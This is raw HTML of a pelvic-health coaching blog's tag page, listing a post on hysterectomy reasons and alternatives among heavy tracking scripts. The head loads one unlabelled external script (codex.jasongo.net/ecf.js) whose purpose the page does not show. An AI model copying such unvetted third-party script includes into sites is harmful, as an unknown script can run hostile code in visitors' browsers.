

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vaginacoach.com/blog?tag=emdometriosis
body_size: 9915
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="WbLQHGreOgrlO+MnN+jOFIyt+FX9qNRrLEc0HKbFwGsfkbEKp121ZuvSXPpE/PXN2t9Q53f4dPHsq16Lzx+TQg==">
            
    <title>
      
        Vagina Coach Blog
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.vaginacoach.com/blog?tag=emdometriosis">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Vagina Coach Blog">
<meta name="twitter:title" content="Vagina Coach Blog">


<meta property="og:description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause.">
<meta name="twitter:description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause.">



    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/83566/images/qMhZM8GISee807wLo50p_favicon.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.vaginacoach.com/blog?tag=emdometriosis" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Montserrat:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/styles.css?1755276970182674" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/overrides.css?1755276970182674" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Vagina Coach Blog" href="https://www.vaginacoach.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "New Vagina Coach - Buff Muff App - June 2025",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<meta name="apple-itunes-app" content="app-id= 1594400611">
<meta name="p:domain_verify" content="e7eab6fce29954d2fa6d9ce0d5b38252"/>
<meta property="og:type" content="article" />
<meta property="og:title" content="Kegel exercises and pelvic floor fitness programs for women" />
<meta property="og:description" content="Kegels work when done correctly, consistently and coordinated with movement.  They are part of our holistic pelvic floor fitness programs Kegel Mojo and Prepare To Push." />
<meta property="og:url" content="vaginacoach.com" />
<meta property="og:site_name" content="Vagina Coach" />
<meta property="article:published_time" content="2014-08-12T00:01:56+00:00" />
<meta property="article:author" content="Kim Vopni" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46094330-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46094330-2');
</script>
<meta name="google-site-verification" content="Fy61kwiW52SrdsjfQfEDx7B6a9-fyZiFVmyn7IqiX1g" />
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Pelvienne Wellness Inc",
  "alternateName": "Pelvienne Wellness Inc - The Vagina Coach",
  "url": "https://www.vaginacoach.com/"
}
 </script>
<meta name="facebook-domain-verification" content="jrqm54w85om0avkidfgvqio1kwvfum" />

<script src="https://codex.jasongo.net/ecf.js"></script>

<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CH070URC77UE8P0FEDNG');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VRCV6X0K16">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VRCV6X0K16');
</script>

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://185866.t.hyros.com/v1/lst/universal-script?ph=0407647994e6ff2825c7cfd30840eeb20f4031e5c8d2f09255bdf0d7fd32e6f5&tag=!clicked&ref_url=" + encodeURI(document.URL) ;
head.appendChild(script);
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-N305HKSHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-N305HKSHQ1');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"76440","site_id":"83566"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"76440","site_id":"83566"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.1/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.1/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: #000000;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
    .header.header--fixed {
      background-color: ;
    }
    .header.header--fixed a {
      color: ;
    }
    .header.header--fixed a.link-list__link, .header.header--fixed a.social-icons__icon {
    color: ;
    }
    .header.header--fixed a.link-list__link:hover {
      color: #000000;
    }
    .header.header--fixed .dropdown__trigger {
      color:  !important;
    }
    .header.header--fixed .dropdown__trigger:hover {
      color: ;
    }
    .header.header--fixed .dropdown__item a {
      color: ;
    }
    .header.header--fixed .user__login a {
      color: ;
    }
    .header.header--fixed .hamburger__slice {
      background-color: ;
    }
  
  .header-mobile {
    background-color: ;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: #000000;
  }
  .header a.link-list__link:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2161537825/settings_images/bb8e3fe-2ba5-e03-4d1a-2faf87fd2a5a_fb9996cf-a761-4f42-aba5-af5c4ad97062.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1626313258773 {
    text-align: right;
  }
} 
</style>

<div id="block-1626313258773" class="header__block header__switch-content header__block--dropdown stretch" kjb-settings-id="sections_header_blocks_1626313258773_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1626313258773 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1626313258773 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1626313258773 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1626313258773_settings_trigger">
  <a class="dropdown__trigger">
    About
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about" >About Kim</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-the-pelvic-floor" >About The Pelvic Floor</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-incontinence" >About Incontinence</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-prolapse" >About Prolapse</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-pelvic-pain" >About Pelvic Pain</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1618793297856 {
    text-align: left;
  }
} 
</style>

<div id="block-1618793297856" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1618793297856_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1618793297856 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1618793297856 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1618793297856 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1618793297856_settings_trigger">
  <a class="dropdown__trigger">
    Pelvic Floor Programs
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/pelvic_floor" >For Women</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/procourse" >For Professionals</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: right;
  }
} 
</style>

<div id="block-1602256221872" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/books" >Books</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1661230060101 {
    text-align: right;
  }
} 
</style>

<div id="block-1661230060101" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1661230060101_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1661230060101_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/media" >Media</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/results" >Results</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/podcast" >Podcast</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: ;
      color: ;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: ;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: #fafafa;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-listing__title {
    color:  !important;
  }
  .blog-listing__title:hover {
    color:  !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: #69c9ca;
    background-color: #fafafa;
  }
  .tag:hover {
    color: #69c9ca;
    background-color: #fafafa;
  }
  .blog-listing__content {
    color: ;
  }
  .blog-listing__more {
    color: #f48fac;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: #69c9ca;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings background-light" kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          <div class="blog-listings__content blog-listings__content--list">
            
              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/why-you-may-need-a-hysterectomy-and-alternatives">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/19032/images/GCMUjKeTCSwfrKpzmLpt_Why_you_may_need_a_Hysterectomy_and_Alternatives.jpg" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/why-you-may-need-a-hysterectomy-and-alternatives">Why you may need a Hysterectomy and Alternatives</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=emdometriosis">emdometriosis</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=fibroids">fibroids</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=hysterectomy">hysterectomy</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=kegels">kegels</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=options">options</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor+exercises">pelvic floor exercises</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+surgery+success">pelvic surgery success</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=uterine+prolapse">uterine prolapse</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Apr 11, 2022</span>
      
      
      
        
          <div class="blog-listing__content"><p>Image by <a href='https://pixabay.com/users/sammy-sander-10634669/?utm_source=link-attribution&amp;utm_medium=referral&amp;utm_campaign=image&amp;utm_content=5707722' target='_blank' rel='noopener noreferrer'>Sammy-Sander</a> from <a href='https://pixabay.com/?utm_source=link-attribution&amp;utm_medium=referral&amp;utm_campaign=image&amp;utm_content=5707722' target='_blank' rel='noopener noreferrer'>Pixabay</a> </p>
<p>If you have been diagnosed with a condition that requires a hysterectomy, you likely have a lot of questions about the procedure, your recovery, and your long-term health.</p>
<p>Hysterectomy is major surgery so in this article we look at the reasons for proceeding wit...</p></div>
        
        <a class="blog-listing__more" href="/blog/why-you-may-need-a-hysterectomy-and-alternatives" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: #69c9ca;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3 sidebar__container--left   sidebar__container--hidden-mobile">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1684303889851 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1684303889851" kjb-settings-id="sections_1599589855686_blocks_1684303889851_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-custom--1618794577771 {
    text-align: left;
  }
  .sidebar-custom--1618794577771 .sidebar-custom__heading {
    color: ;
  }
</style>

<div class="sidebar-custom sidebar-custom--1618794577771">
  
    <img class="sidebar-custom__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/bu7CcejORX2sxHSQY3Gy_app_store_image.jpeg" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_image" alt="Buff Muff App " />
  
  
    <p class="h5 sidebar-custom__heading" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_heading"><span style="color:#69c9ca;text-transform: uppercase;">The Buff Muff App available on Android and iPhone </span></p>
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_content"></div>
  
    






<style>
  #btn-1618794577771 {
    border-color: #f48fac;
    border-radius: 4px;
    color: #ffffff;
    background-color: #f48fac;
  }
  #btn-1618794577771.btn--outline {
    background: transparent;
    color: #f48fac;
  }
</style>

<a id="btn-1618794577771" class="btn btn--solid btn--medium btn--auto" href="https://go.buffmuff.com/trialw"   kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_btn_background_color">
  GET THE BUFF MUFF APP TODAY
</a>

  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-recent-posts--1618794694576 {
    text-align: left;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__heading {
    color: ;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__title {
    color: ;
  }
  .sidebar-recent-posts--1618794694576 .tag {
    color: ;
    background-color: ;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1618794694576">
  <p class="h5 sidebar-recent-posts__heading" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_heading">Recent Posts</p>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/are-you-crankypated-help-for-constipation">Are You Crankypated? - Help For Constipation</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=buff+muff">buff muff</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=constipation">constipation</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=constipation+tips">constipation tips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=overcome+constipation">overcome constipation</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor">pelvic floor</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=poop">poop</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=poophoria">poophoria</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">Aug 07, 2024</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/help-for-bladder-pain-ic-with-callie-k-nutrition">Help For Bladder Pain - IC with Callie K Nutrition</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=bladder">bladder</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=bladder+pain">bladder pain</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">May 14, 2024</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/will-these-exercises-work-for">Will These Exercises Work For....</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=exercises">exercises</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">May 07, 2024</span>
      
    </div>
  
</div>

            
        </div>
      
    
      </div>
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div><div id="section-1680236406275" data-section-id="1680236406275"><style>
  
  #section-1680236406275 .section {
    background-color: ;
  }
  #section-1680236406275 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1680236406275 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1680236406275 .row {
    
  }
  #section-1680236406275 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1680236406275 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1680236406275 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1680236406275 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1680236406275_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1680236406275_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680236406275_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680236406275_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680236406275_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680236406275_0 {
      text-align: left;
    }
  }
</style>



